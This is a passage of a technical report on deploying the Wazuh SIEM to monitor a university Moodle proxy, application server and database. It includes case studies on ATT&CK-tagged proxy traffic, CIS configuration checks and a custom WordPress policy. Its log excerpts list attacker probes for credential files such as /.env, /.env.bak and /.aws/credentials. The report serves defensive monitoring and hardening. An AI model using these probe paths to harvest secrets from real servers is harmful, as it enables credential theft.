            originating process (<code>disk-health-nurse[26783]</code>), event ID (<code>702911 user.error</code>),
            and a description indicating that disk partition health thresholds were not met.
        </p>

        <img src="images/syslog.png" alt="Second syslog example showing Cisco PIX firewall syslog structure with Timestamp, Device-id, Facility Code, Severity Level, Message Number, and Message Text fields" width="400">
        <p class="image-caption"><strong>Figure 2.3:</strong> Anatomy of a syslog entry</p>

        <p>
            The second syslog example, from a Cisco PIX firewall, shows: timestamp (<code>Nov 03 2003 21:27:27</code>),
            device ID (<code>pix-f</code>), severity level (<code>5</code> — informational), message code (<code>111008</code>),
            and message text confirming that user <code>enable15</code> executed a configuration command.
        </p>

        <p>
            SEM's key advantages include real-time threat response capability and the use of statistical
            correlation algorithms to surface genuine security incidents from noisy event streams. Its
            limitations include weak log management compared to dedicated SIM platforms, and the privacy
            implications of agent-based monitoring that records all user activity on a device.
        </p>

        <h3>2.3 SIEM – The Fusion of SIM and SEM</h3>

        <p>
            In 2005, analysts Mark Nicolett and Amrit Williams of Gartner proposed combining the complementary
            strengths of SIM and SEM into a unified discipline: <strong>Security Information and Event Management (SIEM)</strong>.
            SIEM addresses the weaknesses of each individual approach—SIM's lack of real-time visibility
            and SEM's poor log management—by integrating both into a single platform.
        </p>

        <img src="images/SIEM.png" alt="SIEM" width="500">
        <p class="image-caption"><strong>Figure 2.4:</strong> Full feature set of a modern SIEM platform</p>

        <img src="images/SIEMCP.png" alt="SIEMCP" width="500">
        <p class="image-caption"><strong>Figure 2.5:</strong> The core processing pipeline within a SIEM system</p>

        <p>A SIEM operates through four sequential stages:</p>

        <h4>Stage 1 — Data Collection</h4>
        <p>
            Data can be collected via two methods. In the <strong>agentless</strong> method, network devices
            and applications send their raw logs directly to the SIEM's central repository. This is simpler
            to set up but offers less visibility. In the <strong>agent-based</strong> method, a lightweight
            software agent is installed on each monitored host. The agent performs local pre-processing
            (normalization and filtering) before forwarding condensed, enriched data to the server.
            Agent-based collection enables real-time per-host monitoring and reduces the processing burden
            on the central server.
        </p>

        <h4>Stage 2 — Normalization and Storage</h4>
        <p>
            Raw log data arrives in dozens of incompatible formats. Normalization converts this heterogeneous
            data into a common schema, making correlation possible. The normalized output is then persisted
            in a centralized repository for both real-time analysis and long-term forensic investigation.
            A normalized log entry looks like this:
        </p>
        <pre><code class="output">Aug 11 17:22:14 auth0 access denied for userId 34532
Daniel Berman 182.54.12.98
[11/Aug/2017:17:22:14 -0300] 182.54.12.98
authentication failed at login 34532 user Daniel Berman</code></pre>

        <h4>Stage 3 — Filtering</h4>
        <p>
            SIEM platforms ingest enormous volumes of events. Filtering reduces this noise by discarding
            irrelevant or low-value events and eliminating duplicate or empty fields before correlation is
            performed. This step is critical for maintaining system performance and analyst focus.
        </p>

        <h4>Stage 4 — Aggregation, Correlation, and Visualization</h4>
        <p>
            Correlated events are analyzed against rule sets to identify patterns indicative of security incidents.
            A simple correlation rule might be: <em>"If more than 10 failed login attempts occur within 2 minutes
            from the same source IP, alert the security team."</em>
        </p>

        <img src="images/correlation.png" alt="Correlation" width="500">
        <p class="image-caption"><strong>Figure 2.6:</strong> Structure of a SIEM correlation rule</p>

        <p>
            Results are surfaced through an interactive dashboard, offering both real-time and historical views.
            The Wazuh dashboard below illustrates several key panels: total alert count, high-severity alert
            breakdown, failed vs. successful authentications, temporal distribution of alerts by severity level,
            threat category breakdown (MITRE ATT&CK tactics), and per-agent alert distribution.
        </p>

        <img src="images/dashboard.png" alt="Dashboard" width="600">
        <p class="image-caption"><strong>Figure 2.7:</strong> Wazuh SIEM dashboard providing a comprehensive security overview</p>

        <!-- ============================================================ -->
        <h2 class="section-title">3. SIEM Platform Comparison</h2>
        <!-- ============================================================ -->

        <p>
            Before selecting Wazuh for this deployment, a structured comparison was performed across four
            representative SIEM platforms drawn from Gartner's 2021 Magic Quadrant for SIEM. Two commercial
            leaders (Splunk and LogRhythm) and two open-source options (AlienVault OSSIM and Wazuh) were evaluated.
        </p>

        <h3>3.1 Splunk Enterprise Security</h3>
        <p>
            Splunk has held a Leader position in Gartner's Magic Quadrant for nine consecutive years.
            It provides real-time log collection and indexing, an advanced search language (SPL — Search Processing
            Language), machine learning-driven anomaly detection, interactive dashboards and reports,
            customizable security alerts, and a rich ecosystem of certified integrations. The primary drawback
            is its licensing cost, which places it out of reach for many organizations.
        </p>

        <h3>3.2 LogRhythm</h3>
        <p>
            LogRhythm specializes directly in SIEM and combines traditional log management with
            AI-driven analysis and automated incident response. Notable capabilities include geolocation
            visualization of event origins, file integrity monitoring, endpoint forensics, and case management
            workflows designed to prevent alerts from being missed. Like Splunk, it is a commercial product
            with associated licensing costs.
        </p>

        <h3>3.3 AlienVault OSSIM</h3>
        <p>
            AlienVault OSSIM is the leading open-source SIEM alternative. It supports three distinct
            correlation modes (logical, cross-correlation, and inventory correlation) and includes a unique
            community threat intelligence sharing platform called Open Threat Exchange (OTX). However,
            it lacks AI and machine learning capabilities, and its log collection and analysis features
            are comparatively limited.
        </p>

        <h3>3.4 Feature Comparison Matrix</h3>

        <table>
            <thead>
                <tr>
                    <th>Feature</th>
                    <th>Splunk</th>
                    <th>LogRhythm</th>
                    <th>AlienVault OSSIM</th>
                    <th>Wazuh</th>
                </tr>
            </thead>
            <tbody>
                <tr><td>Log Collection &amp; Analysis</td><td>✅</td><td>✅</td><td>❌</td><td>✅</td></tr>
                <tr><td>Reports</td><td>✅</td><td>✅</td><td>✅</td><td>✅</td></tr>
                <tr><td>Alerts</td><td>✅</td><td>✅</td><td>✅</td><td>✅</td></tr>
                <tr><td>Machine Learning</td><td>✅</td><td>✅</td><td>❌</td><td>❌</td></tr>
                <tr><td>Forensic Analysis</td><td>✅</td><td>✅</td><td>✅</td><td>✅</td></tr>
                <tr><td>Incident Response</td><td>✅</td><td>✅</td><td>❌</td><td>✅</td></tr>
                <tr><td>Open Source</td><td>❌</td><td>❌</td><td>✅</td><td>✅</td></tr>
                <tr><td>Free to Use</td><td>❌</td><td>❌</td><td>✅</td><td>✅</td></tr>
                <tr><td>Artificial Intelligence</td><td>✅</td><td>✅</td><td>❌</td><td>❌</td></tr>
                <tr><td>Threat Intelligence</td><td>✅</td><td>✅</td><td>✅</td><td>✅</td></tr>
                <tr><td>Threat Sharing Platform</td><td>❌</td><td>❌</td><td>✅</td><td>❌</td></tr>
                <tr><td>Geolocation</td><td>✅</td><td>✅</td><td>✅</td><td>✅</td></tr>
            </tbody>
        </table>

        <p>
            Wazuh was selected for this deployment due to its combination of comprehensive core SIEM features,
            active response capabilities, open-source licensing, and zero cost. While it lacks AI/ML-driven
            detection, its rule-based engine—augmented with the MITRE ATT&CK framework and CIS Benchmarks—
            provides robust detection coverage for the target environment.
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">4. Wazuh Platform Architecture</h2>
        <!-- ============================================================ -->

        <p>
            Wazuh is a free, open-source SIEM and XDR (Extended Detection and Response) platform. It unifies
            endpoint monitoring, log analysis, vulnerability detection, configuration assessment, file integrity
            monitoring, and active incident response into a single cohesive platform. It is highly configurable
            and scales from small environments to enterprise deployments.
        </p>

        <h3>4.1 Data Flow Overview</h3>

        <img src="images/flow.png" alt="Wazuh data flow diagram" width="700">
        <p class="image-caption"><strong>Figure 4.1:</strong> End-to-end data flow across the Wazuh platform components</p>

        <p>
            The data flow begins with agents installed on monitored endpoints. These agents collect local
            telemetry—logs, system events, file integrity changes, vulnerability data—and transmit it over
            an encrypted channel to the central server. The server decodes and enriches the data using rules,
            indicators of compromise (IOCs), and threat intelligence feeds, then generates structured alerts.
            The indexer stores and indexes these alerts for near-real-time search and retrieval.
            Finally, the dashboard presents this information to security analysts through interactive panels
            and drill-down views.
        </p>

        <h3>4.2 Agent Architecture</h3>

        <img src="images/agent.png" alt="Wazuh agent modular architecture" width="700">
        <p class="image-caption"><strong>Figure 4.2:</strong> Wazuh agent modular architecture</p>

        <p>
            The Wazuh agent runs on Linux, Windows, macOS, Solaris, and AIX. Its modular design allows
            individual capabilities to be enabled or disabled per deployment requirement. Key modules include:
        </p>
        <ul class="features-list">
            <li><strong>Log Collector</strong> – Ingests logs, events, and messages from OS facilities, firewalls, and applications.</li>
            <li><strong>Command Execution</strong> – Executes administrator-defined commands (e.g., listing active sessions) and forwards results to the server.</li>
            <li><strong>File Integrity Monitoring (FIM)</strong> – Tracks creation, modification, deletion, and permission changes on critical files.</li>
            <li><strong>Security Configuration Assessment (SCA)</strong> – Continuously evaluates system configurations against CIS Benchmark policy sets.</li>
            <li><strong>System Inventory</strong> – Periodically scans installed applications, running processes, and network interfaces.</li>
            <li><strong>Malware Detection</strong> – Uses threat intelligence and IOC matching to identify hidden processes and malicious files.</li>
            <li><strong>Active Response</strong> – Automatically blocks network connections, terminates processes, or removes malicious files when a threat is confirmed.</li>
            <li><strong>Container Security Monitoring</strong> – Interfaces with the Docker Engine API to monitor containerized environments.</li>
            <li><strong>Cloud Security Monitoring</strong> – Connects directly to AWS, Azure, and GCP APIs to monitor cloud infrastructure.</li>
        </ul>

        <h3>4.3 Indexer</h3>
        <p>
            The Wazuh Indexer is a full-text search and analytics engine built on OpenSearch. It stores
            alerts as JSON documents in four primary index topics:
        </p>
        <ul class="features-list">
            <li><code>wazuh-alerts</code> — Alerts triggered when events match a defined rule.</li>
            <li><code>wazuh-archives</code> — All raw events, regardless of whether they matched a rule.</li>
            <li><code>wazuh-monitoring</code> — Agent connection state (active, disconnected, never connected).</li>
            <li><code>wazuh-statistics</code> — Server performance metrics.</li>
        </ul>
        <p>The following example query retrieves the most recent lateral movement event using SSH:</p>

        <pre><code class="command">GET /wazuh-alerts-4.x-*/_search</code><code class="input">
{
  "query": {
    "bool": {
      "must": [
        {"term": {"rule.mitre.tactic": "Lateral Movement"}},
        {"term": {"rule.mitre.technique": "SSH"}}
      ]
    }
  },
  "sort": [{"timestamp": {"order": "desc"}}],
  "size": 1
}</code></pre>

        <p>A sample response from this query:</p>

        <pre><code class="output">{
  "timestamp": "2022-04-24T17:24:56.110+0000",
  "agent": {"ip": "10.0.1.52", "name": "Amazon", "id": "001"},
  "data": {"srcip": "68.183.216.91", "srcport": "53820"},
  "rule": {
    "description": "sshd: insecure connection attempt (scan).",
    "id": "5706",
    "level": 6,
    "mitre": {
      "technique": ["SSH"],
      "id": ["T1021.004"],
      "tactic": ["Lateral Movement"]
    }
  },
  "GeoLocation": {
    "city_name": "Frankfurt am Main",
    "country_name": "Germany",
    "region_name": "Hesse"
  }
}</code></pre>

        <h3>4.4 Server</h3>

        <img src="images/server.png" alt="Wazuh server internal component architecture" width="700">
        <p class="image-caption"><strong>Figure 4.3:</strong> Wazuh server internal component architecture</p>

        <p>
            The server is the processing core of the platform. It receives encrypted telemetry from agents,
            decodes and enriches it through the analysis engine, applies rule-based and IOC-based detection,
            and generates structured security alerts forwarded to the indexer via Filebeat.
            Key server components include the <strong>Analysis Engine</strong> (event decoding, correlation,
            and alert generation), the <strong>Wazuh RESTful API</strong> (programmatic platform management),
            and the <strong>Wazuh Cluster Daemon</strong> (horizontal scaling and multi-server synchronization).
        </p>

        <h3>4.5 Dashboard and API Console</h3>
        <p>
            The Wazuh Dashboard provides a graphical interface for navigating security events, reviewing agent
            status, exploring generated reports, managing platform configuration, and creating custom detection rules.
            It also includes a built-in API console for direct platform interaction.
        </p>

        <img src="images/API.png" alt="Wazuh API console demonstrating real-time platform queries" width="600">
        <p class="image-caption"><strong>Figure 4.4:</strong> Wazuh API console demonstrating real-time platform queries</p>

        <!-- ============================================================ -->
        <h2 class="section-title">5. Deployment Environment</h2>
        <!-- ============================================================ -->

        <p>
            Wazuh was deployed on an Ubuntu 22.04 host,
            following the compact installation model (all three server-side components—indexer, server, and
            dashboard—on a single machine). Three monitored systems were enrolled as Wazuh agents.
        </p>

        <img src="images/arch.png" alt="Wazuh monitored environment architecture" width="700">
        <p class="image-caption"><strong>Figure 5.1:</strong> Architecture of the monitored environment — Moodle Proxy, Application Server, and Database</p>

        <h3>5.1 Proxy Server</h3>
        <p>
            The proxy acts as the outermost layer of the architecture, receiving all external HTTP/HTTPS
            requests and forwarding only authorized traffic to the Moodle application server. Given its
            direct exposure to the internet, it is the component most frequently targeted by automated
            scanning tools, bots, and adversarial probes.
        </p>
        <p>
            <strong>OS:</strong> CentOS 8 | <strong>Kernel:</strong> 5.4.203 | <strong>Role:</strong> Reverse proxy, access control, traffic filtering
        </p>

        <h3>5.2 Moodle Application Server</h3>
        <p>
            Moodle is an open-source learning management platform used by students, faculty, and administrators
            at UMa. It handles personal and sensitive academic data and must enforce strict access control.
            While the proxy filters port-80 traffic, direct requests to the application layer are possible,
            making it susceptible to attacks such as SQL injection and brute force credential attacks.
        </p>
        <p>
            <strong>OS:</strong> Debian 11 | <strong>Kernel:</strong> 5.15.104 | <strong>Web Server:</strong> Apache 2.4.54 | <strong>Moodle Version:</strong> 4.0.2
        </p>

        <h3>5.3 Database Server</h3>
        <p>
            The database stores all Moodle content and user data. It is only reachable from the Moodle
            application server, reducing its exposure surface. However, threats such as SQL injection from
            a compromised application layer, unauthorized access, and data exfiltration remain relevant risks.
        </p>
        <p>
            <strong>OS:</strong> OpenSUSE 15.4 | <strong>Kernel:</strong> 5.15.104 | <strong>Database:</strong> MariaDB 10.6.10
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">6. Case Study 1 — Proxy Traffic Analysis with MITRE ATT&CK</h2>
        <!-- ============================================================ -->

        <h3>6.1 Objective</h3>
        <p>
            This case study aimed to analyze one week of traffic recorded at the proxy (May 4–11) using
            Wazuh's integrated MITRE ATT&CK framework. The goal was to identify attacker tactics and
            techniques in use against the system, understand attacker intent from a defender's perspective,
            and surface specific targets being probed to inform hardening decisions.
        </p>

        <div class="info-box">
            <strong>MITRE ATT&CK</strong> is an open-source knowledge base cataloguing adversary tactics,
            techniques, and procedures (TTPs). Its integration within Wazuh allows events to be automatically
            tagged with the corresponding ATT&CK technique, transforming raw log events into actionable
            threat intelligence.
        </div>

        <h3>6.2 Observed ATT&CK Tactics</h3>

        <table>
            <thead>
                <tr>
                    <th>Tactic ID</th>
                    <th>Tactic Name</th>
                    <th>Description</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>TA0043</td>
                    <td>Reconnaissance</td>
                    <td>Active or passive collection of information about the target organization, infrastructure, or personnel.</td>
                </tr>
                <tr>
                    <td>TA0005</td>
                    <td>Defense Evasion</td>
                    <td>Techniques such as process injection, obfuscation, or disabling security software to avoid detection.</td>
                </tr>
                <tr>
                    <td>TA0007</td>
                    <td>Discovery</td>
                    <td>Using native OS tools to learn about the system and internal network before deciding how to act.</td>
                </tr>
                <tr>
                    <td>TA0004</td>
                    <td>Privilege Escalation</td>
                    <td>Exploiting weaknesses, misconfigurations, or vulnerabilities to obtain elevated permissions.</td>
                </tr>
                <tr>
                    <td>TA0001</td>
                    <td>Initial Access</td>
                    <td>Techniques that use various entry vectors to gain an initial foothold in the network.</td>
                </tr>
            </tbody>
        </table>

        <p>
            The two most frequently observed tactics were <strong>Reconnaissance (T1595.002 — Vulnerability Scanning)</strong>
            and <strong>Defense Evasion (T1055 — Process Injection)</strong>. All recorded events carried a severity
            level of 10, and every rule description pointed to HTTP 400-series error codes from the same IP range,
            indicating large-scale automated scanning behavior rather than targeted manual attacks.
        </p>

        <h3>6.3 Reconnaissance – Vulnerability Scanning (T1595.002)</h3>

        
        <img src="images/attacks.png" alt="Attack origin countries and most frequently targeted URL paths over the analysis period" width="700">
        <p class="image-caption"><strong>Figure 6.1 &amp; 6.2:</strong> Attack origin countries and most frequently targeted URL paths over the analysis period</p>

        <p>
            The attack origin data shows the United States, Germany, and Russia as the top three source
            countries. Given the automated nature of these events, these likely represent VPS infrastructure
            and cloud exit nodes used by botnets rather than attackers physically located in those countries.
        </p>
        <p>The most targeted URL paths tell a clear story about attacker intent:</p>
        <ul class="features-list">
            <li><strong><code>*</code> (wildcard, 370 events)</strong> – Broad scanning across all available paths, consistent with automated crawlers seeking any exploitable surface.</li>
            <li><strong><code>/.env</code> and variants (30+ combined events)</strong> – Attempts to access environment files that commonly store database credentials, API keys, and other sensitive configuration values. A successful read of <code>.env</code> could grant full access to the database.</li>
            <li><strong><code>/mod/forum/discuss.php?d=1874</code> (33 events)</strong> – Targeted probing of a specific Moodle forum thread, likely attempting to identify vulnerable Moodle components or enumerate accessible content.</li>
            <li><strong><code>/.aws/credentials</code> (11 events)</strong> – Probing for exposed AWS credential files that could enable cloud infrastructure takeover.</li>
            <li><strong><code>/kz117ijxw0w1darpewhisvvzqpfuos27</code> (38 events)</strong> – A random-looking path string, consistent with automated tools testing for path traversal or misconfigured file access.</li>
        </ul>

        <h3>6.4 Defense Evasion – Process Injection (T1055)</h3>

        <img src="images/common.png" alt="Target distribution for the T1055 Process Injection technique" width="400">
        <p class="image-caption"><strong>Figure 6.3:</strong> Target distribution for the T1055 Process Injection technique</p>

        <p>
            Seven events were attributed to the T1055 Process Injection technique, all originating from
            United States-based IP addresses. Two specific targets were recorded:
        </p>

        <p>
            <strong>Target 1: <code>/server-status</code></strong> — This endpoint is a built-in Apache diagnostic
            page that, if publicly exposed, reveals the server's current uptime, active connections, request
            rates, and worker thread status. This intelligence would allow an attacker to identify peak traffic
            periods, understand server capacity, and potentially coordinate denial-of-service timing.
            Wazuh's security report confirmed this attack returned HTTP 404:
        </p>

        <pre><code class="output">"data": {
  "protocol": "GET",
  "srcip": "35.216.237.60",
  "id": "404",
  "url": "/server-status"
}</code></pre>

        <p>
            <strong>Target 2: <code>/.env.bak</code></strong> — Backup copies of <code>.env</code> files are often
            left behind after server configuration changes and may be publicly accessible even when the primary
            <code>.env</code> is correctly secured. A successful read of this file could expose database
            credentials, potentially enabling an attacker to delete the production database and demand a ransom.
            This attack also returned HTTP 404:
        </p>

        <pre><code class="output">"data": {
  "protocol": "POST",
  "srcip": "3.142.194.198",
  "id": "404",
  "url": "/.env.bak"
}</code></pre>

        <h3>6.5 Case Study 1 – Conclusions</h3>
        <p>
            All attacks recorded during the one-week analysis period returned HTTP 404 or 405 response codes,
            confirming that no information was successfully accessed and no security boundaries were breached.
            The proxy demonstrated robust defensive behavior, correctly blocking all probed paths.
        </p>
        <p>
            The predominance of Reconnaissance and Defense Evasion tactics indicates that adversaries are
            in an early-stage probing phase—seeking entry points and sensitive files rather than executing
            a targeted, pre-planned attack. The MITRE ATT&CK integration in Wazuh was invaluable for
            reframing raw HTTP error logs as structured threat intelligence, enabling a clear characterization
            of attacker behavior and intent.
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">7. Case Study 2 — Security Configuration Assessment Across Operating Systems</h2>
        <!-- ============================================================ -->

        <h3>7.1 Objective</h3>
        <p>
            This case study evaluated the Security Configuration Assessment (SCA) module across the three
            operating systems in the monitored environment: CentOS 8 (Proxy), Debian 11 (Moodle), and
            OpenSUSE 15.4 (Database). The SCA module was enabled in each agent's configuration file:
        </p>

        <pre><code class="input">&lt;sca&gt;
  &lt;enabled&gt;yes&lt;/enabled&gt;
  &lt;scan_on_start&gt;yes&lt;/scan_on_start&gt;
  &lt;interval&gt;12h&lt;/interval&gt;
  &lt;skip_nfs&gt;yes&lt;/skip_nfs&gt;
&lt;/sca&gt;</code></pre>

        <p>
            The SCA module automatically detects the running OS and applies the appropriate
            CIS (Center for Internet Security) Benchmark policy set, running a series of automated
            control tests and generating a score, a list of passed/failed checks, and remediation guidance
            for each failure.
        </p>

        <h3>7.2 CentOS 8 — SCA Results</h3>
        <p>
            <strong>Assessment date:</strong> May 23, 2025, 16:25 | <strong>Policy:</strong> CIS Benchmark for CentOS Linux 8<br>
            <strong>Results:</strong> 186 rules applied — 85 passed, 66 failed, 35 not applicable | <strong>Score: 56%</strong>
        </p>
        <p>
            Primary failure categories included temporary directory mount configurations, directory permission
            settings, network and firewall configurations, and file permission hardening.
        </p>
        <p>
            <strong>Highlighted failure — Rule 6504</strong>: The <code>/tmp</code> directory was not configured
            as a separate mount point. This misconfiguration could allow an attacker to plant executable code
            in <code>/tmp</code> or establish a hardlink to receive a copy of any program updates automatically.
        </p>

        
        <img src="images/6504.png" alt="Rule 6504 — /tmp configuration failure with remediation guidance" width="600">
        <p class="image-caption"><strong>Figure 7.1:</strong> Rule 6504 — /tmp configuration failure with remediation guidance</p>

        <p>
            The SCA tool provided a clear remediation path: mount <code>tmpfs</code> on <code>/tmp</code>
            or create a dedicated partition for it, and configure the <code>noexec</code> mount option to prevent
            execution of code stored in that directory.
        </p>

        <h3>7.3 Debian 11 — SCA Results</h3>
        <p>
            <strong>Assessment date:</strong> May 24, 2025, 04:30 | <strong>Policy:</strong> CIS Benchmark for Debian/Linux 10<br>
            <strong>Results:</strong> 192 rules applied — 67 passed, 108 failed, 17 not applicable | <strong>Score: 38%</strong>
        </p>
        <p>
            The lower score is partly attributable to the use of a Debian 10 benchmark against a Debian 11
            system, which may produce additional false failures due to version-specific differences. Despite this,
            the test set revealed real and significant security gaps.
        </p>
        <p>
            <strong>Highlighted failure — Rule 2667</strong>: The system did not have account lockout configured
            for repeated failed password attempts. Without lockout, the system is highly vulnerable to
            brute-force credential attacks.
        </p>

        <img src="images/2667.png" alt="Rule 2667 — Account lockout misconfiguration and PAM remediation guidance" width="600">
        <p class="image-caption"><strong>Figure 7.2:</strong> Rule 2667 — Account lockout misconfiguration and PAM remediation guidance</p>

        <p>
            The remediation involves editing <code>/etc/pam.d/common-auth</code> to add the <code>pam_tally2</code>
            module, which counts consecutive failed logins and locks the account after a configurable threshold.
            It also requires corresponding entries in <code>/etc/pam.d/common-account</code> to enforce the lockout.
        </p>
        <p>
            It was observed that the SCA run on this system did not include Apache configuration checks,
            despite Wazuh supporting Apache policy sets. This was attributed to a missing agent configuration
            directive to load the additional policy file—a correctable configuration gap.
        </p>

        <h3>7.4 OpenSUSE 15.4 — SCA Results</h3>
        <p>
            <strong>Assessment date:</strong> May 24, 2025, 04:18 | <strong>Policy:</strong> CIS Benchmark for Linux (generic auditing)<br>
            <strong>Results:</strong> 23 rules applied — 3 passed, 12 failed, 8 not applicable | <strong>Score: 20%</strong>
        </p>
        <p>
            No CentOS or Debian-specific policy existed for OpenSUSE, so the generic Linux auditing benchmark
            was applied. This limited the test coverage significantly—only 23 checks vs. 186+ for the other systems—
            and focused primarily on SSH hardening. Despite this, a high-impact failure was identified and remediated.
        </p>
        <p>
            <strong>Highlighted failure — Rule 3008</strong>: The SSH daemon's <code>MaxAuthTries</code>
            parameter was set to 5, exceeding the CIS-recommended maximum of 4. Reducing this value
            limits the number of password attempts an attacker can make per SSH connection before being
            disconnected, reducing brute-force attack effectiveness.
        </p>

        
        <img src="images/3008.png" alt="Rule 3008 — SSH MaxAuthTries hardening (shown post-remediation as Passed)" width="600">
        <p class="image-caption"><strong>Figure 7.3:</strong> Rule 3008 — SSH MaxAuthTries hardening (shown post-remediation as Passed)</p>

        <p>
            The remediation was straightforward: update <code>MaxAuthTries 4</code> in <code>/etc/ssh/sshd_config</code>
            and restart the SSH service. On the next scheduled SCA scan, the check was recorded as passed—
            demonstrating the feedback loop between SCA findings and system hardening in practice.
        </p>

        <h3>7.5 Case Study 2 — Conclusions</h3>
        <p>
            The SCA module proved highly effective at identifying OS-level misconfigurations that could serve
            as attack vectors. Each failed check was accompanied by a justification explaining the security
            implication and concrete remediation steps, creating an actionable hardening roadmap for each system.
        </p>
        <p>
            The assessment also highlighted a limitation: Wazuh ships with pre-defined policies only for
            the most commonly deployed operating systems. For less common distributions like OpenSUSE,
            a generic policy must be used, reducing coverage. However, the platform fully supports custom
            policy creation, enabling teams to extend coverage to any environment.
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">8. Case Study 3 — WordPress Security Assessment with Custom SCA Rules</h2>
        <!-- ============================================================ -->

        <h3>8.1 Objective</h3>
        <p>
            The two previous case studies demonstrated Wazuh SCA's effectiveness at the OS layer.
            This case study extends that analysis to the <strong>application layer</strong>, evaluating a
            WordPress installation using a custom-authored SCA policy that goes beyond the default rule set.
        </p>
        <p>
            WordPress was selected due to its widespread deployment and the availability of a Wazuh-authored
            reference policy. The custom policy was developed following Wazuh's official WordPress security
            assessment guide. The WordPress instance was deployed on Debian Linux running Apache, monitored
            by a Wazuh agent with SCA enabled.
        </p>

        <h3>8.2 Custom SCA Policy Definition</h3>
        <p>
            Since Wazuh ships without a WordPress-specific SCA policy, a custom policy was authored.
            The following table describes all eleven checks included in the policy:
        </p>

        <table>
            <thead>
                <tr>
                    <th>Check ID</th>
                    <th>Description</th>
                </tr>
            </thead>
            <tbody>
                <tr><td>100000</td><td>Verify that the installed WordPress version is the latest available.</td></tr>
                <tr><td>100001</td><td>Verify that <code>.htaccess</code> file permissions are set to 644.</td></tr>
                <tr><td>100002</td><td>Verify that WordPress debug mode is disabled.</td></tr>
                <tr><td>100003</td><td>Verify that no backup, SQL, or zip files exist in the WordPress root directory.</td></tr>
                <tr><td>100004</td><td>Verify that common administrative account names (admin, administrator, backup, webmaster) are not in use.</td></tr>
                <tr><td>100005</td><td>Verify that directory browsing is disabled in <code>.htaccess</code>.</td></tr>
                <tr><td>100006</td><td>Verify that main WordPress directories (wp-admin, wp-includes, wp-content, etc.) are set to 755.</td></tr>
                <tr><td>100007</td><td>Verify that no outdated plugins are present.</td></tr>
                <tr><td>100008</td><td>Verify that no outdated themes are present.</td></tr>
                <tr><td>100009</td><td>Verify that a security plugin is installed and active.</td></tr>
                <tr><td>100010</td><td>Verify that the WordPress database table prefix has been changed from the default <code>wp_</code>.</td></tr>
            </tbody>
        </table>

        <h3>8.3 Assessment Results</h3>
        <p>
            <strong>Assessment date:</strong> June 1, 2025, 04:29 | <strong>Score: 54%</strong> (6 passed, 5 failed)
        </p>

        <table>
            <thead>
                <tr>
                    <th>Check ID</th>
                    <th>Description</th>
                    <th>Result</th>
                </tr>
            </thead>
            <tbody>
                <tr><td>100000</td><td>WordPress version is up to date</td><td class="tag-failed">FAILED</td></tr>
                <tr><td>100001</td><td>.htaccess permissions set to 644</td><td class="tag-failed">FAILED</td></tr>
                <tr><td>100002</td><td>WordPress debug mode disabled</td><td class="tag-passed">PASSED</td></tr>
                <tr><td>100003</td><td>No backup/SQL/zip files in root</td><td class="tag-passed">PASSED</td></tr>
                <tr><td>100004</td><td>No common admin account names in use</td><td class="tag-failed">FAILED</td></tr>
                <tr><td>100005</td><td>Directory browsing disabled</td><td class="tag-failed">FAILED</td></tr>
                <tr><td>100006</td><td>Main directory permissions set to 755</td><td class="tag-passed">PASSED</td></tr>
                <tr><td>100007</td><td>No outdated plugins</td><td class="tag-passed">PASSED</td></tr>
                <tr><td>100008</td><td>No outdated themes</td><td class="tag-passed">PASSED</td></tr>
                <tr><td>100009</td><td>Security plugin installed and active</td><td class="tag-failed">FAILED</td></tr>
                <tr><td>100010</td><td>Database table prefix changed from default</td><td class="tag-passed">PASSED</td></tr>
            </tbody>
        </table>

        <h3>8.4 Deep Dive — Check 100004: Common Admin Account Names</h3>
        <p>
            This check detected that the WordPress installation was using one or more of the following
            predictable administrative usernames: <code>admin</code>, <code>administrator</code>, <code>backup</code>,
            or <code>webmaster</code>. These names are universally known and are the first credential combinations
            tested by brute-force tools. Their presence substantially increases the probability of a successful
            credential-stuffing or dictionary attack, particularly when combined with a weak or reused password.
        </p>

        
        <img src="images/100004.png" alt="Rule 100004 — Common admin account name detection and remediation guidance" width="600">
        <p class="image-caption"><strong>Figure 8.1:</strong> Rule 100004 — Common admin account name detection and remediation guidance</p>

        <p>
            The remediation is straightforward: rename all administrative accounts to non-predictable,
            unique names. Combined with a strong password policy, this single change significantly reduces
            the attack surface for credential-based attacks.
        </p>

        <h3>8.5 Deep Dive — Check 100009: No Security Plugin Installed</h3>
        <p>
            This check confirmed that no dedicated WordPress security plugin was installed and active on
            the site. WordPress security plugins provide multiple defense layers including brute-force login
            protection, malicious request filtering, file change monitoring, and two-factor authentication support.
            Their absence leaves the WordPress application defenseless against a wide range of common exploits.
        </p>
        
        <img src="images/100009.png" alt="Rule 100009 — Missing security plugin detection and installation guidance" width="600">
        <p class="image-caption"><strong>Figure 8.2:</strong> Rule 100009 — Missing security plugin detection and installation guidance</p>

        <h3>8.6 Case Study 3 — Conclusions</h3>
        <p>
            All eleven custom checks executed correctly and produced accurate results. The custom SCA policy
            successfully identified five high-impact security issues: an outdated WordPress core version,
            misconfigured <code>.htaccess</code> permissions, predictable admin account names, missing
            directory browsing restrictions, and absence of a security plugin.
        </p>
        <p>
            This case study demonstrates that Wazuh's SCA engine is not limited to OS-level hardening—it can be
            extended to assess virtually any application layer when paired with appropriate custom rule sets.
            The combination of automated scanning, precise failure identification, and actionable remediation
            guidance makes this capability highly practical for production security operations.
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">9. Wazuh Installation Overview</h2>
        <!-- ============================================================ -->

        <p>
            The compact installation was performed on Ubuntu 22.04, co-locating all three central components
            (indexer, server, dashboard) on a single host. Digital certificates were generated and distributed
            at each stage to ensure all inter-component communication was authenticated and encrypted.
        </p>

        <h3>9.1 Indexer Installation</h3>
        <p>
            The indexer installation began by defining node names and IP addresses for all three components
            in a shared configuration file:
        </p>

        
        <img src="images/config.png" alt="Node topology defined in config.yml before certificate generation" width="500">
        <p class="image-caption"><strong>Figure 9.1:</strong> Node topology defined in config.yml before certificate generation</p>

        <p>
            With this topology defined, digital certificates were generated for each component. The indexer
            package was then installed and configured via <code>opensearch.yml</code>:
        </p>

        <img src="images/opensearch.png" alt="opensearch.yml configuring the indexer node and cluster membership" width="500">
        <p class="image-caption"><strong>Figure 9.2:</strong> opensearch.yml configuring the indexer node and cluster membership</p>

        <h3>9.2 Server and Filebeat Installation</h3>
        <p>
            The server package was installed and initiated without additional configuration. Filebeat—responsible
            for forwarding processed alerts from the server to the indexer—was then installed and pointed at
